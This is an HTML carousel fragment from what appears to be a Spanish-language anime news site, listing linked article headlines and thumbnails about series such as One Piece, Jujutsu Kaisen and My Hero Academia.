					  <img src="https://static.beebom.com/wp-content/uploads/2022/12/Straw-Hat-Pirates.jpg" alt="
					Todos los Arcos de One Piece en Orden (Guía 2025)				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Todos los Arcos de One Piece en Orden (Guía 2025)				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1154-fecha-hora-y-donde-ver-el-nuevo-episodio-del-anime-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905543&type=anime&hash=84da6cc89305650342e460b46ffaedc2" alt="One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-bleach-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/10/Bleach.jpg" alt="
					Lista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Lista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/anime-de-netflix-cuando-se-estrena-record-of-ragnarok-temporada-3-fecha-hora-y-link-para-ver-el-anime-de-netflix/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.bing.com/th?id=OVFT.ALOpw5ST0-9A9_TqTA0-ri" alt="anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-fin-en-espanol-el-anime-de-one-punch-man-llega-finalmente-a-crunchyroll-con-doblaje/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=901206&type=anime&hash=2aa764c963218ebf3c9d67735f99603e" alt="Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-15-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75" alt="Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/hunter-x-hunter-strongest-characters.jpg" alt="15 Personajes Más Fuertes de Hunter x Hunter, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">15 Personajes Más Fuertes de Hunter x Hunter, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-episodio-1148-del-anime-cuando-sale-hora-de-estreno-por-pais-en-crunchyroll-y-netflix-y-de-que-trata-el-nuevo-capitulo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/11/01/uk-q9LDWq_2000x1500__1.jpg" alt="One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-capitulo-1168-convertirse-en-un-caballero-de-dios-sello-el-destino-del-rey-harald/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/07/King-Harald-death.jpg" alt="One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chainsaw-man-223-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904363&type=anime&hash=0aba21e318ff19fa2d72326a0444edcd" alt="Chainsaw Man 223: fecha de salida del próximo capítulo del manga y dónde leerlo online en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chainsaw Man 223: fecha de salida del próximo capítulo del manga y dónde leerlo online en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1170-el-nuevo-capitulo-del-manga-ya-esta-totalmente-filtrado-online-y-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906104&type=anime&hash=61e2f821f6dc1d50b363846c555b30f0" alt="One Piece 1170: el nuevo capítulo del manga ya está totalmente filtrado online y en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1170: el nuevo capítulo del manga ya está totalmente filtrado online y en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resumen-de-la-temporada-2-de-jujutsu-kaisen-todo-lo-que-hay-que-recordar-antes-de-la-temporada-3/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/jujutsu-kaisen-season-2-recap.jpg" alt="Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/html-las-15-mejores-personajes-femeninos-de-my-hero-academia-clasificadas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/07/best-My-Hero-Academia-female-characters.jpg" alt="```html

	Las 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas
" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">```html

	Las 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas
</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-destino-de-dabi-esta-muerto-o-vivo-en-my-hero-academia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Dabi-flames.jpg" alt="
					El Destino de Dabi: ¿Está Muerto o Vivo en My Hero Academia?				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					El Destino de Dabi: ¿Está Muerto o Vivo en My Hero Academia?				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-estrella-de-piratas-del-caribe-johnny-depp-recibe-un-regalo-especial-del-creador-de-one-piece-eiichiro-oda/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Johnny-Depp-with-Odas-gift.jpg" alt="La estrella de Piratas del Caribe, Johnny Depp, recibe un regalo especial del creador de One Piece, Eiichiro Oda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La estrella de Piratas del Caribe, Johnny Depp, recibe un regalo especial del creador de One Piece, Eiichiro Oda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/10-mejores-personajes-de-my-hero-academia-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/best-mha-characters.jpg" alt="10 Mejores Personajes de My Hero Academia, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">10 Mejores Personajes de My Hero Academia, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-11-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Modulo-main-trio.jpg" alt="Jujutsu Kaisen Módulo Capítulo 11: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 11: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/15-mejores-anime-para-amantes-de-los-gatos-en-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/05/best-cat-anime.jpg" alt="
					15 Mejores Anime para Amantes de los Gatos en 2025				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					15 Mejores Anime para Amantes de los Gatos en 2025				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/02/One-Piece-Highest-Bounties.jpg" alt="
					25 Recompensas Más Altas en One Piece, Clasificadas (2025)				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					25 Recompensas Más Altas en One Piece, Clasificadas (2025)				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-la-tercera-temporada-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75" alt="Fecha y Hora de Estreno de la Tercera Temporada de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de la Tercera Temporada de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1170-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905767&type=anime&hash=891b3643ce5a40b19999a9c9ab46c1b8" alt="One Piece 1170: fecha de salida del próximo capítulo del manga y dónde leerlo online en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1170: fecha de salida del próximo capítulo del manga y dónde leerlo online en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-top-10-de-heroes-al-final-de-la-serie/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/MHA-hero-rankings.jpg" alt="My Hero Academia: Top 10 de Héroes al Final de la Serie" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia: Top 10 de Héroes al Final de la Serie</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dandadan-temporada-3-cuando-sale-arcos-capitulos-y-todo-lo-que-se-sabe-de-la-tercera-parte-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/09/17/Qw7cEIF8i_2000x1500__1.jpg" alt="DanDaDan, temporada 3: cuándo sale, arcos, capítulos y todo lo que se sabe de la tercera parte del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">DanDaDan, temporada 3: cuándo sale, arcos, capítulos y todo lo que se sabe de la tercera parte del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-la-singularidad-de-gravedad-cero-de-ochaco-uraraka-explicada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Uravity.jpg" alt="
					My Hero Academia: La Singularidad de Gravedad Cero de Ochaco Uraraka Explicada				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					My Hero Academia: La Singularidad de Gravedad Cero de Ochaco Uraraka Explicada				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/html-10-datos-desconocidos-sobre-dabi-que-todo-fan-de-mha-deberia-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Dabi-past.jpeg" alt="```html

					10 Datos Desconocidos sobre Dabi que Todo Fan de MHA Debería Saber				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">```html

					10 Datos Desconocidos sobre Dabi que Todo Fan de MHA Debería Saber				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gege-akutami-insinua-que-este-personaje-principal-morira-al-final-de-jujutsu-kaisen-modulo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/yuuka-tsurugi-jujutsu-kaisen-modulo.jpg" alt="
					Gege Akutami Insinúa Que Este Personaje Principal Morirá al Final de Jujutsu Kaisen Módulo				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Gege Akutami Insinúa Que Este Personaje Principal Morirá al Final de Jujutsu Kaisen Módulo				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/si-te-gusta-leviathan-en-netflix-deberias-ver-este-otro-anime-steampunk-del-creador-de-akira/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i.blogs.es/05a29e/steam-boy-leviathan-anime--0-/840_560.jpeg" alt="Si te gusta Leviathan en Netflix, deberías ver este otro anime steampunk del creador de AKIRA" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Si te gusta Leviathan en Netflix, deberías ver este otro anime steampunk del creador de AKIRA</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/stain.jpg?w=1200&quality=75" alt="
					My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-piece-1169-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904518&type=anime&hash=4c080b68c244c420c5f279a2abf525fd" alt="One Piece 1169: ¿Cuándo salen los spoilers del siguiente capítulo del manga? " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Piece 1169: ¿Cuándo salen los spoilers del siguiente capítulo del manga? </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cine-talleres-y-exposiciones-en-el-festival-anime-navarra-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticosgn-cdn.deia.eus/clip/8b958810-5cfd-418e-9996-aceea07e4145_16-9-aspect-ratio_default_0.jpg" alt="Cine, talleres y exposiciones en el Festival Anime Navarra 2025" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cine, talleres y exposiciones en el Festival Anime Navarra 2025</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-15-las-filtraciones-del-capitulo-confirman-el-retorno-de-un-poderoso-personaje/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904642&type=anime&hash=da096f607d6613868508e9980cf5c34d" alt="Jujutsu Kaisen Modulo 15: las filtraciones del capítulo confirman el retorno de un poderoso personaje " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Modulo 15: las filtraciones del capítulo confirman el retorno de un poderoso personaje </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-lanzamiento-del-capitulo-15-de-jujutsu-kaisen-modulo-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75" alt="Fecha y Hora de Lanzamiento del Capítulo 15 de Jujutsu Kaisen Módulo (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Lanzamiento del Capítulo 15 de Jujutsu Kaisen Módulo (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-punch-man-temporada-3-capitulo-6-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-hulu-disney-y-netflix-y-de-que-trata-el-nuevo-episodio-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/11/14/k_902zC5g_2000x1500__1.jpg" alt="One Punch-Man, temporada 3 - capítulo 6: cuándo sale, a qué hora se estrena en Crunchyroll, Hulu, Disney+ y Netflix y de qué trata el nuevo episodio del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Punch-Man, temporada 3 - capítulo 6: cuándo sale, a qué hora se estrena en Crunchyroll, Hulu, Disney+ y Netflix y de qué trata el nuevo episodio del anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/descubre-jujutsu-kaisen-ejecucion-y-las-ultimas-peliculas-de-anime-que-no-te-puedes-perder/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticos-cdn.prensaiberica.es/clip/eed3dd53-560e-48d6-ac65-4e9c0973a856_16-9-discover-aspect-ratio_default_0.jpg" alt="Descubre 'Jujutsu Kaisen: Ejecución' y las últimas películas de anime que no te puedes perder" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre 'Jujutsu Kaisen: Ejecución' y las últimas películas de anime que no te puedes perder</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/one-punch-man-horario-y-donde-ver-el-episodio-11-de-la-temporada-3/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904941&type=anime&hash=4279438f26c8edeefb39812dbd2b343d" alt="One Punch Man: horario y dónde ver el episodio 11 de la temporada 3 " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">One Punch Man: horario y dónde ver el episodio 11 de la temporada 3 </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alerta-de-nuevo-usuario-del-habla-maldita-el-capitulo-7-de-jujutsu-kaisen-modulo-introduce-un-nuevo-miembro-inumaki/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/JJK-Modulo-Simurian-Leader.jpg" alt="
					Alerta de Nuevo Usuario del Habla Maldita: El Capítulo 7 de Jujutsu Kaisen Módulo Introduce un Nuevo Miembro Inumaki				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Alerta de Nuevo Usuario del Habla Maldita: El Capítulo 7 de Jujutsu Kaisen Módulo Introduce un Nuevo Miembro Inumaki				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/black-clover-prepara-su-final-tras-10-anos-mientras-el-anime-sale-de-su-interminable-pausa-llega-el-super-climax/" target="_blank">
			  					<div class="image-container">
					  <img src="https://media.vandalsports.com/irandom/1200x630/10-2025/20251031101951_1.jpg" alt="'Black Clover' prepara su final tras 10 años mientras el anime sale de su interminable pausa: 'Llega el Super Clímax'" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">'Black Clover' prepara su final tras 10 años mientras el anime sale de su interminable pausa: 'Llega el Super Clímax'</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kaiju-no-8-cuantos-escuadrones-existen-en-el-anime-como-se-dividen-el-territorio-de-japon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=887193&type=anime&hash=7264b5c3a8fa022e0d0acb62b19ff5ed" alt="Kaiju No. 8: ¿Cuántos escuadrones existen en el anime? ¿Cómo se dividen el territorio de Japón?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Kaiju No. 8: ¿Cuántos escuadrones existen en el anime? ¿Cómo se dividen el territorio de Japón?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-estreno-anime-y-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg" alt="Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Estreno (Anime y Películas)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Estreno (Anime y Películas)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-18-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906592&type=anime&hash=e3376905f04bb7e60c0b242301b9de30" alt="Jujutsu Kaisen Modulo 18: fecha de salida del próximo capítulo del manga y dónde leerlo online en español " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Modulo 18: fecha de salida del próximo capítulo del manga y dónde leerlo online en español </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-lanzamiento-anime-y-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg" alt="Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Lanzamiento (Anime y Películas)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Lanzamiento (Anime y Películas)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/07/Momo-collage.jpg" alt="
12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber
" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber
</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75" alt="Fecha y Hora de Estreno de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calendario-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-cuando-salen-los-nuevos-episodios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/yuta-vs-yuji-in-jjk-season-3.jpg" alt="Calendario de Estreno de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Salen los Nuevos Episodios?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calendario de Estreno de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Salen los Nuevos Episodios?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/frieren-beyond-journey-s-end-redefine-el-anime-de-fantasia-en-2025-con-una-historia-despues-del-final/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.beahero.gg/2025/09/anime-de-fantasia-Sousou-no-Frieren.jpeg" alt="«Frieren: Beyond Journey’s End» redefine el anime de fantasía en 2025 con una historia después del final" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«Frieren: Beyond Journey’s End» redefine el anime de fantasía en 2025 con una historia después del final</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-creador-de-evangelion-esta-en-contra-de-que-el-anime-se-adapte-a-los-occidentales-deben-adaptarse-a-nosotros/" target="_blank">
			  					<div class="image-container">
